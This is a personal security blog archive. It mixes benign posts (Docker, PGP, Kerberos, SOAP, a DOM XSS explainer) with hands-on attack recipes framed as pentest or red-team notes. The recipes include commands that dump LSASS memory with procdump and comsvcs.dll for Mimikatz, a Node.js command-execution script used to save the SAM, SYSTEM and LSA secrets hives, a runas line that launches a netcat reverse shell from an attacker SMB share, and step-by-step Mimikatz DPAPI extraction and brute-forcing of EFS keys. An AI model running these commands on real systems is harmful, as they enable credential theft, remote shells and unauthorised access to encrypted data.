Saturday, 18 April 2020

Dockers and Containers


For years, developer had a challenge setting up development environment with the right configurations of tools as well as time required for the same.

This becomes even more complex when developer is using diverse technology stack. Consider a scenario where developer has written code in Python to accept the web requests using Mongo DB as back-end and further using analytics application to generate report.

Now as you can see diverse technology stack comes into picture here, is it easy task to setup all these stacks and connect with each others? Not at all. That's where docker technology comes into picture.

Above problem for installing the required technology tools/stack becomes very handy just with few commands! Rest you rely on the docker to take care of back-end dependencies.


  1. docker run  --name=db -d mongo   (This will install complete running Mongo DB for you )
  2. docker run --name=db -d MySQL  (This will install complete running MySQL DB for you )
  3. docker run  --name=db -d nginix   (This will install complete running NGINX for you )
Its that easy! Of course we can mention additional configurations by parameters, you can refer respective docker documentation for the same.


By Default when container is started, IP address is allocated within the sub net range defined for bridge network.

First we can list the interfaces as mentioned below : 

docker network ls


For viewing the details of default IP range configured we can use following command,

docker network inspect bridge


Now we know the default range allocated for container. We can list the IP address of running container by executing following command

docker container inspect --format '{{ .NetworkSettings.IPAddress }}' <container name>


List docker container processes running on system along with their details

docker ps


Monday, 13 April 2020

LSASS Dumping Methods ( For Mimikatz )


In every attack we need to get the windows credentials, this super important task. We need to target "LSASS.EXE" process and dump the process memory so that we can use it for extracting credentials using Mimikatz.


Here are some of the important methods,

Using ProcDump :

1. Favorite method of dumping is using "procdump.exe". This tool is from Microsoft Pstools
2. Download ProcDump.exe and upload in on remote system
3. Command : "procdump -ma lsass.exe lsass.dmp"


Using VB Script :

Download script from here :
https://drive.google.com/open?id=1jwy40ykrdEHWB1sddZ-Q5USDX9OOPOPp


rundll32 Command :

Essentially previous method VBS script is using following command for dumping Lsass.exe process

rundll32 C:\windows\system32\comsvcs.dll, MiniDump 992 C:\Users\Public\lsass.bin full

So in case you do not have VB Script with you still you can fire-up the command and dump LSASS process.


Wednesday, 1 April 2020

Executing Commands via Node.js ( Portable Node.exe )


Was exploring Node.js and thought to publish article here on how we can leverage Node.js in pentesting.

I saw few articles of Malware's targeting some of the organizations in USA and UK are using Node.js in their attacks. Seems its really interesting idea to explore how we can leverage this in our Red Teams!

Quick Introduction on Node.js

1. Its an open source JavaScript run time environment
2. In a simple words, its a server side JavaScript programming language
3. Node.js gives you access to its API which can control system.


Similar to other programming languages, you can Create, Read, Modify files, access OS etc.

For complete list of API refer - https://nodejs.org/docs/latest-v13.x/api/


1. Install Node.js on windows
2. Post installation you can access it with 'node' command
3. In Node console we can execute node commands


Now for Pen-testers, we don't have to install Node.js on remote system we can always carry portable node.exe file and drop it in remote system. ( I don't have to tell you where to get Node.exe, You can figure out yourself! )


Here is the code which we can use for executing OS commands via Node.js API.

var myArgs = process.argv.slice(2);

const { exec } = require("child_process");

exec(myArgs, (error, stdout, stderr) => {
    if (error) {
        console.log(`error: ${error.message}`);
        return;
    }
    if (stderr) {
        console.log(`stderr: ${stderr}`);
        return;
    }

     
    console.log(`stdout: ${stdout}`);
});


Executing OS commands via Node.js


Now we can pass on following important commands as well,

1. node.exe file.js "reg save HKLM\SAM c:\SAM"
2. node.exe file.js "reg save HKLM\SYSTEM c:\SYSTEM"
3. node.exe file.js "HKEY_LOCAL_MACHINE\Security\Policy\Secrets c:\lsa"


This is just one way of executing OS commands via portable Node.exe

Lot more things can be done with this, even a simple Command and control code which will call back your web server and fetch commands or Web server using nodejs which we can use for accessing victim files!


There were instances of Malware's codes containing hard coded nodejs links for downloading Node.exe
https://nodejs.org/dist/latest-v10.x/win-x86/


Here is the good article on Malware's using Node.js :
https://isc.sans.edu/forums/diary/Malware+Dropping+a+Local+Nodejs+Instance/25284/


Document Object Model and DOM XSS


DOM (Document Object Model)

How many times you saw applications in past where even if you click on some of the buttons or select items from List box and complete page is refreshed. Basically at each such event execution requests is being initiated to server and server responds with complete HTML code to client browser.

Is not this tedious? Why to load complete HTML page with thousands of tags for each request. Instead what if there is a way where we can only update specific TAG within the HTML code without loading the whole page?

In this case, we can give control to JavaScript being executed at client browser to change/modify/update  data within specific TAG's within HTML. So other TAG and data in the page remains same without any refresh. This will be in a way faster !

By manipulating the DOM,
1. You can create applications that update the data of the page without needing a refresh.
2. You can create applications that are customizable by the user and then change the layout of the page without a refresh.


Key Points in DOM,
1. Page loaded in the application contains thousands of HTML TAGS consider these are all Object.
2. Browser creates the hierarchical view of the TAGS so that JavaScript at client side can actually query specific TAG, extract TAG data, Change/Modify/Update the data within the TAGS as required by application or user.


Example :

Website which loads the flight tickets, you can select the source and destination and click on search, post which request sent to server for retrieving price.

Once price is retrieved by JavaScript, it can query for specific TAG in the application where price data needs to be updated. Using DOM methods JavaScript can change/update/modify data in specific TAG and now you see the price in front of you!


For key methods in DOM Refer : https://www.w3schools.com/js/js_htmldom_document.asp


Querying the Tags using DOM Methods 


DOM Based XSS Attack :


Diagram of a DOM-based XSS attack
Reference : excess-xss.com


Summary :
1. Attacker Crafts URL with XSS payload
2. Sends the link to Victim
3. Victim executes link
4. Request sent to Server
5. Using DOM method - document.queryselector content from parameter "keyword" are getting updated in the page without appropriate validation.

Before updating the response using queryselector there should be appropriate validation of the string being passed.


References :

https://hackerone.com/reports/324303

https://hackerone.com/reports/398054

https://www.freecodecamp.org/news/whats-the-document-object-model-and-why-you-should-know-how-to-use-it-1a2d0bc5429d/

https://www.researchgate.net/figure/DOM-XSS-attack-exploitation_fig4_317560469

https://excess-xss.com/

https://www.w3schools.com/js/js_htmldom_document.asp

Saturday, 3 August 2019

Remote Shares


File Sharing Server on Kali 

Download SMBServer.py from following link,

https://github.com/SecureAuthCorp/impacket/blob/master/examples/smbserver.py

Starting SMB Server

python smbserver.py MYSHARE /root/files/


This will be helpful in scenarios where you need to transfer files from on target system from your SMB shares.


Execute files directly from remote SMB shares 

runas /savecred /user:access\Administrator "c:\windows\system32\cmd.exe /c \\10.10.14.8\MYSHARE\nc.exe -nv <IP Address> <Port>  -e cmd.exe"


Mount remote shares via command line 

net use e: \\IP Address\MYSHARE


Saturday, 28 January 2017

Cryptography Mind Map


Hi,

Sharing my Crypto Mind Map for quick reference.


Download from here


Hope this helps!

Friday, 27 January 2017

Office of Foreign Asset Control (OFAC)


Office of Foreign Asset Control (OFAC)

The Office of Foreign Assets Control (OFAC) is a financial intelligence and enforcement agency of the U.S. Treasury Department.

Financial institutions uses data/list provided by OFAC here
This OFAC  is the list of individuals, groups, and entities, such as terrorists and narcotics traffickers designated under programs that are not country-specific - https://www.treasury.gov

May be helpful !

Thursday, 19 January 2017

Using PGP for Gmail - (Pretty Good Privacy)

What is PGP?

Pretty Good Privacy (PGP) is an encryption program that provides cryptographic privacy and authentication for data communication.

PGP is often used for signing, encrypting, and decrypting texts, e-mails and increase the security of e-mail communications.


Public Key :
This key is public to everyone, you need to share your public keys with your friends, so that your friends will be able to encrypt the message and send it to you.

Private Key:
This key is private, and you should not share this key with anyone. You will be able to decrypt emails encrypted with your public keys.

For demonstration we will use - Mailvelope

Mailvelope is a crome plugin that can be used for generating public key and private key.
and also you will be able to send PGP encrypted / decrypt emails to and from your friends.


Link


Steps :

1. Generate public and private keys with Mailvelope


2. View your public and private keys


3. Now you need to import your friends Public key so that you can encrypt confidential message and send it to him


4. Now You can compose a message and encrypt it with your friends public key
You just need to put your sender whose public key you have imported in previous step.


5. Even if other person intercepts this message he will see below contents


6. Now when your friend will open the message he will see below Mailvelope option for decrypting this message

Your friend will enter passphrase for his private key


7. Thats it! Your friend has decrypted your message with his private key.


Hope this helps!


Tuesday, 17 January 2017

Decrypting EFS encrypted Files


Recently came across scenario on decryption of EFS ( Encrypted File System) encrypted files. Encrypted File System (EFS) is a Microsoft Windows feature for encrypting files nad folders on NTFS drives.

How to encrypt a file ?
Its simple, just follow below steps,

Encrypting folder name 'Encrypt' with user 'Administrator'


Attempt to access file with user 'admin'


Now its clear, that only user who encrypted the file can decrypt it!..

In your penetration testing, you must get an administrator level access the system for decryption of EFS files.


Possible Ways,


Step 1 : Using 'Cipher' command in Windows, you can encrypt / decrypt files, view encrypted file information and use it further for your attacks, I have executed below command with user 'admin' which is administrator account on the system and found that files are encrypted by user named 'Administrator' - That's what important to us!

Using Cipher command to know information about encrypted file


Case 1 :  Once you have administrator level access to the system, I would suggest,
1.  Extract system passwords from memory with Mimikatz, and get the password for account 'Administrator' ( Password for user which encrypted the file) ,
2. Authenticate over SMB and access EFS encrypted files just like normal files . - This is of course simple trick.


Case 2 : I also tried changing 'administrator' password from account 'admin' and it works, you can just login with your new password and still be able to access EFS encrypted files - So no dependencies even if password is changed.

Case 3: What if  because of some reason, you are not able to extract windows password from system memory, or what if system access is configured via SmartCard, you may not find domain passwords/local administrator passwords in system memory.

In this case 3, it becomes a challenge, because you dont have valid password for the account 'Administrator' and hence it wont be possible to access EFS encrypted files directly even via other administrator user name 'admin'


Now in this case, there are two approaches,

1. Using 'admin' credentials attempt to execute Mimikatz::Crypto commands mentioned below
 -  https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files
( This is quite complex process but yes you can definitely follow the steps and attempt to recover your keys )


2. Using 'admin' credentials - Install a tool "Advanced EFS Data Recovery Tool" - Its commercial      (https://www.elcomsoft.com/aefsdr.html)

Using this tool, you will be able to identify EFS encrypted files throughout disk, and find following two important keys :
- Private Key
- Master Key


Private key is encrypted with Master key.
In order to decrypt this Master key we need to conduct bruteforce attack.
Usually password is -
- User account password
- Same key as a password


Here are some of the POC which I simulated in my test environment.


"Maliciousadmin" user doesnt have access to encrypted file - Create by Other user


"Malicousadmin" installs EFS recovers


Scanning for Private/Master keys and Encrypted files


Launching Bruteforce attack against Master key


Launching Bruteforce attack


Decrypted Keys - Now can be used for decrypting files


Files Decrypted with "malicioususer" 


Hope this was helpful!


Decry pt the EFS encrypted file a bit hard way :

Step 1: Login with userid "malicioususer" -

Step 2: In our scenario we need to extract keys for user "admin" who has encrypted the confidential file.
For this, we need to navigate to

"C:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\<file name>

Step 3:  Running crypto:system on above file path results in generation of Public Key in a filename with extension .der


Step 4:


Encrypted Private Key

Confirming the private key 

Extracting Master Key


Decrypted Master Key


Decrypting Private key with master key


Export private key to .pvk file


Extracting Certificate


Importing Certificate and Decrypted EFS encrypted file



Path Details :  (Reference : Link )

Public Key Path :
C:\Users\admin\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\D0180B88439A31CB850E1AAF6091B6006C0F2E9F

O/P = D0180B88439A31CB850E1AAF6091B6006C0F2E9F.der

Private Key Path :
C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3064908807-4107569833-3502535929-1000\5a4d2e06b944070e8dd6cffc489cf70e_e9e8e1d7-f64e-4e1f-879f-5d5a9f4fabe7

O/P = b9fd6a85-6138-4a2b-98be-3acb31f7779b

Confirm Private Key and get master key requires Path :
C:\Users\admin\AppData\Roaming\Microsoft\Protect\S-1-5-21-3064908807-4107569833-3502535929-1000

O/P = {9d684db5-a8a9-4193-b364-5c270f321408}



All Required Keys :

Public Key  - D0180B88439A31CB850E1AAF6091B6006C0F2E9F.der

Private Key - b9fd6a85-6138-4a2b-98be-3acb31f7779b

Master Key  - {9d684db5-a8a9-4193-b364-5c270f321408}


Key Extraction :
Extracting Public Keys : (Stored in .DER file )

mimikatz # crypto::system /file:"C:\Users\admin\AppData\Roaming\Microsoft\System
Certificates\My\Certificates\D0180B88439A31CB850E1AAF6091B6006C0F2E9F" /export

Extracting Private Keys :

mimikatz # dpapi::capi /in:"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\
S-1-5-21-3064908807-4107569833-3502535929-1000\5a4d2e06b944070e8dd6cffc489cf70e_
e9e8e1d7-f64e-4e1f-879f-5d5a9f4fabe7"

Extracting Master Keys :

mimikatz # dpapi::masterkey /in:"C:\Users\admin\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3064908807-4107569833-3502535929-1000\9d684db5-a8a9-4193-b364-5c270f3
21408"

Decrypt Master Keys : ( Password Required )

mimikatz # dpapi::masterkey /in:"C:\Users\admin\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3064908807-4107569833-3502535929-1000\9d684db5-a8a9-4193-b364-5c270f3
21408" /password:test@123

Decrypt Private Keys : (Store in .pvk file)

mimikatz # dpapi::capi /in:"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\
S-1-5-21-3064908807-4107569833-3502535929-1000\5a4d2e06b944070e8dd6cffc489cf70e_
e9e8e1d7-f64e-4e1f-879f-5d5a9f4fabe7" /masterkey:0f2d0b68ebd591f4feab3366a947672
d0886dc6a


Building the PFX - This requires OpenSSL v 1.x

Download from : Link

openssl x509 -inform DER -outform PEM -in C:\OpenSSL-Win32\D0180B88439A31CB850E1AAF6091B6006C0F2E9F.der -out C:\OpenSSL-Win32\public.pem

openssl rsa -inform PVK -outform PEM -in C:\OpenSSL-Win32\raw_exchange_capi_0_b9fd6a85-6138-4a2b-98be-3acb31f7779b.pvk -out C:\OpenSSL-Win32\private.pem

openssl pkcs12 -in C:\OpenSSL-Win32\public.pem -inkey C:\OpenSSL-Win32\private.pem -password pass:mimikatz -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\OpenSSL-Win32\cert.pfx


Importing Certificate :

certutil -user -p mimikatz -importpfx cert.pfx NoChain,NoRoot


Reference :https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files

I know its already available but wanted to replicate it on my test environment!

Hope this is helpful.


Sunday, 15 January 2017

Quick Reference

Hi All,

Adding my updated quick reference slides on following topics : Quick Reference v0.3

  1. Law systems
  2. Intellectual Property Law (IPL)
  3. International Issues
  4. Safe Harbor
  5. Wassenaar Arrangement
  6. US Laws
  7. Risk Analysis Types
  8. Asset Types

21-01-2017 
New slides on following topics,
  1. Information Classification
  2. Data Management
  3. Quality Assurance and Quality Control
  4. Data Quality
  5. International Standards
  6. CISI
  7. Degausser Devices
  8. PGP - Pretty Good Privacy
  9. TOGAF

28-01-2017

  1. Security models
  2. Cryptography

Hope this quick references will be helpful ! 

Do let me know in case it needs to be updated. Thanks

Wednesday, 21 December 2016

Kerberos Working


Kerberos Understanding


Kerberos is a network authentication protocol. It is designed to provide strong authentication for client/server applications by using secret-key cryptography. A free implementation of this protocol is available from the Massachusetts Institute of Technology
  1. Kerberos protocol has 3 key components -
    - Client  [ Users / Applications ]
    - Services
    - Key Distribution Centre (KDC)
  2. Key Distribution Centre (KDC) key components -
    - Ticket Granting Service (TGS)
    - KDC Database
    - Authentication Service

    Note :
     Users/Applications/Services also known as principle             Set of principle is called "realm"
  3. Keys Used in Kerberos Authentication :
    - Secret Keys     :  These keys are shared between KDC and Principle
    - Session Keys   :  These keys are shared between client and services i.e. principles
Overall Workflow - Client needs to access email service
  • Kerberos is single sign on technology
  • In Kerberos, client sends username to KDC
  • KDC in turn search for user in KDC database
  • If user found in KDC database, TGS creates a ticket with limited period of time and sent to client along with session key.
  • Now, if client wants to access email server, then it will create "Authenticator" message containing - Client name, IP Address, Time and encrypt it with session key (S1) provided by KDC
  • Client then sends this TGT + Authenticator encrypted with session key + Service that needs to be access (Mail service) and send it to KDC
  • KDC decrypts message, post confirmation KDC creates a "Service Ticket" and encrypts it with Service key.
  • Service ticket along with new session key (S2) is encrypted with (S1) and send it to client.
  • Client now has service ticket, however it cant be decrypted as it doesn't have service key.
  • Client encrypts authenticator with new session key (S2) and send it to Service (Email Service)
  • Once service receives message, it can decrypt the message with Service key and confirm the identity.
  • Client can have communication with service!


Kerberos Key Components


Kerberos Overall Flow - Client wants to access email service


Below are some of the best links I came across for understanding Kerberos :
Link 1
Link 2
Link 3 ( Blackhat )

Potential weaknesses in Kerberos :

  1. KDC can be single point of failure
  2. Secret keys are stored temporarily on users workstations 
  3. Session keys either reside in cache or in key table 
  4. Kerberos is vulnerable to password guessing - KDC doesn't have any mechanism to detect bruteforce attempts.
  5. Network traffic is not protected if encryption is not enabled
  6. Too short keys - vulnerable to bruteforce
  7. Kerberos needs all client and server clock to be synchronised


Hope this helps! Thanks for visiting!

Wednesday, 16 November 2016

SOAP (Simple Object Access Protocol ) - Understanding


SOAP - Simple Object Access Protocol


  1. Consider a scenario where Application A needs to communicate with Application B
  2. Application A needs to get status of credit card from Application B
  3. In this case, web service will be created on application B
  4. Irrespective of underlying technology, Application A will be able to send SOAP requests containing (Credit card no.) to Application B web service.
  5. Application B web service will process request and generate SOAP response which will be sent to Application A

Refer below diagram :


Below are actual SOAP request and response calls captured in Burpsuite :


SOAP - Youtube Video

Friday, 21 October 2016

Group Policy Misconfiguration - Encrypted password (cpassword)


I was simulating in my active directory test environment on group policy misconfiguration issue and hence posting it here for reference.

If local admin users are pushed via GPO, Domain logged in users can just search for "Group.XML" or ".XML" file on their local system.

This files contains AES encrypted password, and fortunately Microsoft has published AES keys used to encrypt this password here


Push "localadmin" user via GPO - It's damn simple, just have to add user in Group Policy Management Editor > Computer Configuration > Preferences > Local User and Groups

Once you create localadmin user via GPO, it shows this alert - Password is discoverable


Once user is created, you can go to any workstation in your domain and just connect to domain controller via \\IP  and search for .XML file.

We can clearly see encrypted password in file Groups.XML file.


I suppose, solution for this is pretty simple, you just have to remove user from control panel on domain controller.


Extracting password for "localadmin" using powershell script

You can find the script here


I know its pretty simple to execute, but all I wanted to check is actual AD configuration!

Thanks.